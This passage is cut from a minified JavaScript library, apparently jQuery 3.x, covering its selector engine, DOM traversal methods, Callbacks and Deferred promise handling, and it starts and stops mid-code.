d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
